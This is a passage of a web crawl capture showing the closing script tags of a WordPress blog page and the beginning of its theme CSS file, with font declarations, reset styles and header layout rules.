src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script id=franco-script-js-extra type="69b7dc79e5c5eb68995db310-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script id=franco-script-js-after type="69b7dc79e5c5eb68995db310-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="69b7dc79e5c5eb68995db310-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8
body_size: 62612
content:
@charset "UTF-8";
/*------------------------------------------------------------------
 [Table of contents]
 1.0 Common & Reset style
 1.1 Plugins
 1.1.1 Bootstrap
 1.1.2 Font Awesome Icon
 1.1.3 Owl Carousel
 1.2 Config Skin
 2.0 Base
 2.1 Header
 2.1 Footer
 2.2 Mega Menu
 3.0 Content
 3.1 Widget
 3.2 Blog
 3.3 Gallery
 3.4 Content
 3.5 Service
 3.6 Counter
 3.7 Banner
 3.8 Slide
 3.9 About
 3.10 Product
 3.11 Testimonial
 3.12 Contact
 3.13 Fullpage
 3.14 Coming Soon
 4.0 Responsive
 -------------------------------------------------------------------*/
/*===================================
 1.0 Common & Reset style
 1.1 Plugins
 ===================================*/
@font-face {
  font-family: 'MyriadPro';
  src: url('fonts/MyriadPro-Regular.eot');
  src: url('../fonts/MyriadPro-Regular.otf') format('opentype'), url('../fonts/MyriadPro-Regular.woff') format('woff'), url('../fonts/MyriadPro-Regular.ttf') format('truetype'), url('../fonts/MyriadPro-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Willona';
  src: url('../fonts/Willona.otf') format('opentype'), url('../fonts/Willona.ttf') format('truetype'), url('../fonts/Willona Brush.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Playfair Display';
  src: url('../fonts/PlayfairDisplay-Regular.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Regular.woff') format('woff'), url('../fonts/PlayfairDisplay-Regular.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Rage Italic";
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot");
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot?#iefix") format("embedded-opentype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff2") format("woff2"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff") format("woff"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.ttf") format("truetype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.svg#Rage Italic") format("svg");
}
@font-face {
  font-family: 'KingBasilLite';
  src: url('../fonts/KingBasilLite.eot');
  src: local('☺'), url('../fonts/KingBasilLite.woff') format('woff'), url('../fonts/KingBasilLite.ttf') format('truetype'), url('../fonts/KingBasilLite.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'PlayfairDisplay-Italic';
  src: url('../fonts/PlayfairDisplay-Italic.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Italic.woff') format('woff'), url('../fonts/PlayfairDisplay-Italic.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Italic.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Black';
  src: url('../fonts/montserrat_black.eot');
  src: local('☺'), url('../fonts/montserrat_black.woff') format('woff'), url('../fonts/montserrat_black.ttf') format('truetype'), url('../fonts/montserrat_black.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url('../fonts/montserrat_light.eot');
  src: local('☺'), url('../fonts/montserrat_light.woff') format('woff'), url('../fonts/montserrat_light.ttf') format('truetype'), url('../fonts/montserrat_light.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DryBrush';
  src: url('../fonts/DryBrush.eot');
  src: local('☺'), url('../fonts/DryBrush.woff') format('woff'), url('../fonts/DryBrush.ttf') format('truetype'), url('../fonts/DryBrush.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
body {
  font-size: 14px;
  font-family: 'Open Sans', Arial;
  color: #010101;
  font-weight: normal;
}
body, html {
  overflow-x: hidden;
  width: 100%;
}
.animated {
  visibility: hidden;
}
.animated.visible {
  visibility: visible;
}
.ult-animation .animated {
  visibility: visible;
}
.blog_post_desc > .entry-content > h1, .comment-content > h1, article.type-page > .entry-content > h1 {
  font-size: 48px;
  margin: 33px 0;
}
.blog_post_desc > .entry-content > h1 + h2, .comment-content > h1 + h2, article.type-page > .entry-content > h1 + h2 {
  margin: 18px 0;
}
.blog_post_desc > .entry-content > h3, .comment-content > h3, article.type-page > .entry-content > h3 {
  margin: 15px 0;
}
.blog_post_desc > .entry-content > h4, .comment-content > h4, article.type-page > .entry-content > h4, .blog_post_desc > .entry-content > h5, .comment-content > h5, article.type-page > .entry-content > h5, .blog_post_desc > .entry-content > h6, .comment-content > h6, article.type-page > .entry-content > h6 {
  margin: 12px 0;
}
.blog_post_desc > .entry-content > h2, .comment-content > h2, article.type-page > .entry-content > h2 {
  margin-bottom: 25px;
  margin-top: 25px;
}
.blog_post_desc > .entry-content > dl, .comment-content > dl, article.type-page > .entry-content > dl {
  margin: 0 20px;
}
.blog_post_desc > .entry-content > dl dd, .comment-content > dl dd, article.type-page > .entry-content > dl dd {
  margin: 0 0 20px;
}
.blog_post_desc > .entry-content > table, .comment-content > table, article.type-page > .entry-content > table {
  line-height: 2;
}
.blog_post_desc > .entry-content > table td, .comment-content > table td, article.type-page > .entry-content > table td {
  padding: 6px 10px 6px 0;
}
input[type="radio"], input[type="checkbox"] {
  display: inline-block;
  width: auto !important;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  left: 0 !important;
}
#yith-quick-view-content div.images {
  width: 100%;
}
#yith-quick-view-modal .thumbnails {
  clear: both;
}
#yith-quick-view-content div.summary {
  margin: 0;
  padding: 0;
  width: 100%;
}
.active-sidebar .widget_nav_menu ul#menu-testing-menu li ul {
  padding-left: 16px;
}
table {
  width: 100%;
}
table, table td {
  padding: 0;
  border: none;
  border-collapse: separate;
}
iframe {
  max-width: 100%;
  border: none;
}
a {
  color: #000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
ul, menu, dir {
  display: block;
  list-style-type: disc;
  padding: 0 0 0 40px;
}
li > ul, li > ol {
  margin: 0;
}
ul ul, ol ul, ul ol, ol ol {
  margin-bottom: 0;
}
ul, ol {
  margin-top: 0;
}
li {
  display: list-item;
  text-align: -webkit-match-parent;
}
ol {
  display: block;
  list-style-type: decimal;
  padding: 0 0 0 40px;
}
ul ul, ol ul {
  list-style-type: circle;
}
ol ol ul, ol ul ul, ul ol ul, ul ul ul {
  list-style-type: square;
}
li {
  background: transparent;
  border: 0 none;
  font-weight: inherit;
  margin: 0;
  border: 0;
  padding: auto;
  outline: 0;
  vertical-align: top;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.blog_post_desc .entry-content menu, .blog_post_desc .entry-content ol, .blog_post_desc .entry-content ul {
  margin: 16px 0;
}
.blog_post_desc .entry-content li > ul, .blog_post_desc .entry-content li > ol {
  margin: 0;
}
.blog_post_desc .entry-content > table {
  padding-bottom: 20px;
}
.wrapper {
  min-height: 500px;
}
.wp-caption {
  max-width: 100%;
}
.active-sidebar ul, #thumbs_list_frame ul, .isotope ul, .media ul, .vertical_list ul, .image_list ul, .woocommerce ul, .instagram-gallery ul, .active-sidebar menu, #thumbs_list_frame menu, .isotope menu, .media menu, .vertical_list menu, .image_list menu, .woocommerce menu, .instagram-gallery menu, .active-sidebar dir, #thumbs_list_frame dir, .isotope dir, .media dir, .vertical_list dir, .image_list dir, .woocommerce dir, .instagram-gallery dir {
  list-style-type: none;
  padding-left: 0;
}
.commentlist {
  list-style-type: none;
  padding-left: 0;
}
.commentlist ul.children {
  list-style-type: none;
}
a:focus, a:hover {
  color: #cea35f;
}
a:hover, a:focus, a:active {
  text-decoration: none;
  outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
  color: #000;
  margin: 0;
  line-height: 100%;
  font-weight: 700;
  font-family: Montserrat;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 25px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
p {
  line-height: 24px;
}
img {
  max-width: 100%;
  height: auto;
}
button:focus, button:active, button:active:focus, button:focus:active {
  outline: none !important;
}
input, textarea {
  background: #ebebeb none repeat scroll 0 0;
  padding: 12px 12px 11px;
  border: medium none;
  color: #111;
  box-shadow: none;
}
input:focus, textarea:focus {
  outline: none !important;
}
input {
  line-height: normal;
  border-radius: 0;
}
figure {
  position: relative;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.container .container, .main-sidebar .container {
  width: auto;
  padding-left: 0;
  padding-right: 0;
}
.w-auto {
  width: auto !important;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: medium none;
  height: 40px;
  text-transform: capitalize;
  overflow: hidden;
  padding: 0 0 0 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.input-text::-ms-input-placeholder {
  opacity: 1;
}
.input-text::-moz-placeholder {
  opacity: 1;
}
.input-text::-o-placeholder {
  opacity: 1;
}
.input-text::-webkit-input-placeholder {
  opacity: 1;
}
.textarea::-ms-input-placeholder {
  opacity: 1;
}
.textarea::-moz-placeholder {
  opacity: 1;
}
.textarea::-o-placeholder {
  opacity: 1;
}
.textarea::-webkit-input-placeholder {
  opacity: 1;
}
body .btn {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  color: #cea35f;
  font-family: Montserrat;
  text-transform: none;
  padding: 8px 17px;
  font-weight: 400;
}
body .btn.btn-default:hover {
  background: #cea35f;
  color: #fff;
}
body .btn:focus, body .btn:active {
  box-shadow: none;
}
body .btn.btn-primary {
  color: #fff;
  background: #cea35f none repeat scroll 0 0;
}
body .btn.btn-primary:hover {
  background: #000;
}
body .btn.btn-primary.btn-icon {
  border-radius: 4px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  padding: 13px 21px;
  text-transform: uppercase;
}
body .btn.btn-primary.btn-icon i {
  margin-left: 5px;
}
body .btn.btn-default.btn-icon {
  color: #000;
  font-family: Roboto Condensed;
  font-weight: 700;
  padding: 0;
}
body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus {
  background: none !important;
  color: #cea35f;
}
.instagram-container li a::before, .instagram-container li a::after, .testimonial-container .owl-nav > div:before, .product-slide .product-img::before, .ads-type-2, .quick-view, .add-to, .add_to_cart_button, .img-member, .img-member:before, .mega-menu > li > a::before, .mega-menu > li > a::after, .right-header > div > a::before, .right-header > div > a::after, #fp-nav ul li .fp-tooltip, #fp-nav ul li, .price_slider_amount .button, .mc4wp-form [type="submit"], .custom.tparrows::before, .custom.tparrows::after, #wpsl-search-wrap .wpsl-search-btn-wrap input, .header-v3 .header-logo, .cate-acc li a::before, .cate-children a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .product-image::before, .testimonial_style6 .owl-controls .owl-dot, .testimonial_style6 .owl-controls .owl-dot:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tp-revslider-slidesli .btn, .cate-acc li a {
  -webkit-transition: all 0.3s ease-in-out 0s !important;
  -moz-transition: all 0.3s ease-in-out 0s !important;
  -ms-transition: all 0.3s ease-in-out 0s !important;
  -o-transition: all 0.3s ease-in-out 0s !important;
  transition: all 0.3s ease-in-out 0s !important;
}
.ads-type-2:before, .ads-type-2:after {
  -webkit-transition: all 0.6s ease-in-out 0s;
  -moz-transition: all 0.6s ease-in-out 0s;
  -ms-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.slide-content .slide-desc h4, .slide-content .text p, .slide-content .btn-banner .btn {
  -webkit-transition: all 1.5s ease-in-out 0s;
  -moz-transition: all 1.5s ease-in-out 0s;
  -ms-transition: all 1.5s ease-in-out 0s;
  -o-transition: all 1.5s ease-in-out 0s;
  transition: all 1.5s ease-in-out 0s;
}
.slide-content .number-slide h2, .blog-img > a {
  -webkit-transition: all 1s ease-in-out 0s;
  -moz-transition: all 1s ease-in-out 0s;
  -ms-transition: all 1s ease-in-out 0s;
  -o-transition: all 1s ease-in-out 0s;
  transition: all 1s ease-in-out 0s;
}
.col-xs-55, .col-sm-55, .col-md-55, .col-lg-55 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-55 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-55 {
    width: 20%;
    float: left;
  }
}
.no-padding .vc_row {
  margin: 0;
}
.title-custom {
  clear: left;
}
/*===================================
 2.0 Base 
 2.1 Header
 ===================================*/
header ul li, .footer ul li {
  list-style: none;
}
header ul, .footer ul {
  padding-left: 0;
  margin: 0;
}
header .close_mini_special, .footer .close_mini_special {
  display: none;
}
.header-v1 .header-logo {
  float: left;
  padding-left: 30px;
  padding-top: 19px;
  position: relative;
  z-index: 99;
  padding-bottom: 20px;
}
.header-v1 .right-header {
  position: absolute;
  top: 6px;
  right: 30px;
}
.header-v1.is-sticky .header-top {
  display: none;
}
.header-top {
  background: #222;
  color: #525252;
  padding: 5px 30px 0;
  min-height: 44px;
}
.header-top a {
  color: #525252;
}
.header-top .header-text {
  padding-top: 5px;
}
.header-v6 {
  position: relative;
  z-index: 2;
}
.header-v6 .header-logo {
  position: absolute;
  left: 30px;
  top: 0;
  padding-top: 20px;
  height: 100%;
}
.header-v6 .mega-menu > li > a, .header-v6 .btn-open {
  color: #fff;
}
.header-v6 .right-header {
  position: absolute;
  top: 0;
  right: 15px;
}
.header-v6 .right-header .search-block-top > .btn-search {
  color: #fff;
  font-size: 36px;
}
.link-contact {
  margin-top: 7px;
}
.link-contact p {
  position: relative;
  display: inline-block;
  float: left;
  padding-right: 35px;
}
.link-contact p a {
  font-size: 13px;
  color: #afafaf;
  letter-spacing: 0.2px;
}
.link-contact p a:hover {
  color: #fff;
}
.link-contact p i {
  padding-right: 7px;
}
.link-contact p:before {
  position: absolute;
  right: 15px;
  top: 7px;
  height: 13px;
  width: 1px;
  background: #afafaf;
  content: "";
}
.link-contact p:last-child:before {
  display: none;
}
.header-v2 .cart_count, .header-v4 .cart_count {
  display: inline-block;
}
.header-v2.is-sticky .mega-menu > li > a, .header-v4.is-sticky .mega-menu > li > a, .header-v2.is-sticky .right-header > div > a, .header-v4.is-sticky .right-header > div > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v2.is-sticky .mega-menu > li > a:before, .header-v4.is-sticky .mega-menu > li > a:before, .header-v2.is-sticky .mega-menu > li > a:after, .header-v4.is-sticky .mega-menu > li > a:after {
  bottom: 8px;
}
.header-v2.is-sticky .right-header, .header-v4.is-sticky .right-header {
  padding: 0;
}
.header-v2.is-sticky .cart_count, .header-v4.is-sticky .cart_count {
  margin-bottom: 0;
}
.header-v2.is-sticky .header-logo, .header-v4.is-sticky .header-logo {
  padding: 5px 0;
}
.header-v2.is-sticky .header-logo img, .header-v4.is-sticky .header-logo img {
  height: 50px;
}
.children.dropdown-menu::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 100%;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.top-link {
  margin-top: 5px;
  text-align: right;
}
.top-link .customlinks {
  padding: 0px 12px;
  display: inline-block;
  position: relative;
}
.top-link .customlinks > a i {
  padding-right: 5px;
}
.top-link .customlinks > a:hover {
  color: #fff;
}
.top-link .customlinks:last-child {
  padding-right: 0;
}
.top-link .customlinks:last-child:before {
  display: none;
}
.top-link .customlinks li a {
  padding: 7px 13px;
  display: block;
}
.top-link .customlinks li:last-child a {
  padding-bottom: 10px;
}
.header-bottom {
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
}
.right-header {
  float: right;
}
.currency_custom {
  float: left;
}
.languges-flags {
  float: left;
}
.menu-second-menu-container {
  padding-left: 15px;
  text-align: left;
}
.header-v2.is-sticky .header-bottom:not(.show-breadcrumb) {
  background: #000 none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v2 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v2 .right-header > div {
  display: inline-block;
}
.header-v2 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v2 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v2 .right-header > div > a {
  color: #fff;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v2 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v2 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .mega-menu {
  margin: 0 -10px;
}
.header-v2 .mega-menu > li > a {
  color: #fff;
  padding: 37px 26px;
}
.header-v2 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v2 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v2 .mega-menu > li > a:before, .header-v2 .mega-menu > li > a:after {
  bottom: 28px;
  background: #fff;
}
.header-v2 .header-bottom {
  border-bottom: none;
}
.header-v2 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
}
.header-v2 .header-bottom:not(.show-breadcrumb) .mega-menu > li:hover > a {
  color: #fff;
}
.header-v2 .header-logo {
  padding: 20px 0;
}
.header-v2 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.header-v3.is-sticky .main-navigation {
  min-height: 60px;
}
.header-v3.is-sticky .search-block-top > .btn-search {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .header-logo, .header-v3.is-sticky .right-header {
  height: 60px;
  width: 60px;
}
.header-v3.is-sticky .mini-cart a.cart_label {
  padding: 0 20px;
}
.header-v3.is-sticky .mini-cart a.cart_label i {
  font-size: 24px;
  height: 100%;
  line-height: 60px;
  width: 100%;
}
.header-v3.is-sticky .mini-cart a.cart_label .cart_count {
  line-height: 100%;
  padding: 4px;
}
.header-v3.is-sticky .mega-menu > li > a {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .shop_settings {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .mega-menu > li > a::before, .header-v3.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v3 .header-logo {
  position: absolute;
  top: 0;
  left: 0;
}
.header-v3 .header-logo > a:before {
  content: "";
  position: absolute;
  background: #cea35f;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.header-v3 .header-logo img {
  position: relative;
}
.header-v3 .main-navigation {
  padding: 0 120px;
  min-height: 120px;
}
.header-v3 .main-navigation .container {
  width: 100%;
  padding: 0;
}
.header-v3 .header-bottom {
  border-bottom: none;
}
.header-v3 .right-header {
  height: 120px;
  width: 120px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart {
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart a.cart_label {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
}
.header-v3 .mini-cart a.cart_label i {
  font-size: 48px;
}
.header-v3 .mini-cart a.cart_label .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 8px;
  margin-bottom: 0;
  background: #768967;
}
.header-v3 .mini-cart .cart-block {
  display: none;
}
.header-v3 .mega-menu .icon-next {
  display: none;
}
.header-v3 .mega-menu li a {
  padding: 47px 20px;
}
.header-v3 .mega-menu > li > a:before, .header-v3 .mega-menu > li > a:after {
  bottom: 37px;
}
.header-v3 .mega-menu > li > a:before .dropdown-menu, .header-v3 .mega-menu > li > a:after .dropdown-menu {
  left: 0;
}
.header-v3 .search-block-top {
  padding-left: 24px;
}
.header-v3 .search-block-top .btn-search {
  padding: 47px 20px 48px;
}
.header-v3 .search-block-top .top-search {
  top: 100%;
}
.header-v3 .shop_settings {
  padding-bottom: 48px;
  padding-left: 40px;
  padding-top: 47px;
}
.header-v4.is-sticky .header-bottom:not(.show-breadcrumb) {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v4 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v4 .right-header > div {
  display: inline-block;
}
.header-v4 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v4 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v4 .right-header > div > a {
  color: #000;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v4 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v4 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .mega-menu {
  margin: 0 -10px;
}
.header-v4 .mega-menu > li > a {
  color: #000;
  padding: 37px 26px;
}
.header-v4 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v4 .mega-menu > li > a:before, .header-v4 .mega-menu > li > a:after {
  bottom: 28px;
}
.header-v4 .header-bottom {
  border-bottom: none;
}
.header-v4 .header-bottom:not(.show-breadcrumb) {
  position: relative;
  width: 100%;
  z-index: 999;
  background: #fff;
}
.header-v4 .header-logo {
  padding: 20px 0;
}
.header-v4 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.side-breadcrumb.type-1 {
  padding: 94px 0 83px;
  margin-bottom: 50px;
  position: relative;
  margin-bottom: 51px;
}
.side-breadcrumb .page-title {
  text-transform: uppercase;
  letter-spacing: 3px;
}
.side-breadcrumb .page-title > * {
  color: #fff;
  font-size: 24px;
}
.side-breadcrumb.has_overlay:before {
  opacity: 0.8;
}
.side-breadcrumb .breadcrumb {
  background: none;
  color: #fff;
  margin-bottom: 0;
}
.side-breadcrumb .breadcrumb a {
  color: #fff;
}
.side-breadcrumb.type-2 {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 60px;
}
.side-breadcrumb.type-2 .breadcrumb {
  padding: 18px 15px;
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 {
  margin-bottom: 60px;
}
.side-breadcrumb.type-3 .breadcrumb {
  border-bottom: 1px solid #ececec;
  color: #b1b1b1;
  padding: 18px 0;
}
.side-breadcrumb.type-3 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-4 {
  background-image: url(../images/bg-breadcurm-2-1.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: table;
  width: 100%;
  height: 500px;
  position: relative;
  margin-bottom: 60px;
}
.side-breadcrumb.type-4:before {
  position: absolute;
